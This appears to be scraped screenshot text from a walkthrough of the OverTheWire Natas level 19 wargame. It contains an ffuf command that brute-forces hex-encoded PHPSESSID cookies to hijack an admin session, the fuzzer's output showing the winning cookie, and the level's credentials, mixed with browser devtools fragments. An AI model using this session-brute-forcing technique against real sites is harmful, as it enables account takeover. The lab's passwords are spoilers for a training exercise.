 $ffuf -w hex_640.txt:FUZZ \
-u $'http://natas19.natas.labs.overthewire.org/index.php' \
-X $'POST' \
-H $'Host: natas19.natas.labs.overthewire.org' \
-H $'Content-Length: 31' -H $'Cache-Control: max-age=0' \
-H $'Authorization: Basic bmF0YXMxOTo4TE1KRWhLRmJNS0lMMm14UUtqdjBhRURkazd6cFQwcw==' \
-H $'Upgrade-Insecure-Requests: 1' \
-H $'Origin: http://natas19.natas.labs.overthewire.org' \
-H $'Content-Type: application/x-www-form-urlencoded' \
-H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36' \
-H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H $'Referer: http://natas19.natas.labs.overthewire.org/' \
-H $'Accept-Encoding: gzip, deflate, br' \
-H $'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' \
-H $'Connection: close' \
-b $'PHPSESSID=FUZZ' \
-d $'username=admin&password=somoene' \
-fr "You are logged in as a regular user."
This page uses mostly the same code as the previous level, but session
are no longer sequential
You are an admin. The credentials for the next level are:
Username: natas20
Password: guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH
v2.1.0-dev
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Only show cookies with an issue
Domain Path
3238312d61646d696e natas19.natas... /
:: Method : POST
:: URL : http://natas19.natas.labs.overthewire.org/index.php
:: Wordlist : FUZZ: /home/ /Desktop/OverTheWire/hex_640.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
:: Header : Connection: close
:: Header : Cookie: PHPSESSID=FUZZ
:: Header : Content-Length: 31
:: Header : Authorization: Basic bmF0YXMxOTo4TE1KRWhLRmJNS0lMMm14UUtqdjBhRURkazd6cFQwcw==
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header : Referer: http://natas19.natas.labs.overthewire.org/
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Origin: http://natas19.natas.labs.overthewire.org
:: Header : Host: natas19.natas.labs.overthewire.org
:: Header : Cache-Control: max-age=0
:: Header : Upgrade-Insecure-Requests: 1
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
:: Data : username=admin&password=somoene
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: You are logged in as a regular user.
Select a cookie to preview its va
Background services
3238312d61646d696e [Status: 200, Size: 1070, Words: 65, Lines: 23, Duration: 184ms]
:: Progress: [641/641] :: Job [1/1] :: 109 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
@parrot]─[~/Desktop/OverTheWire]
$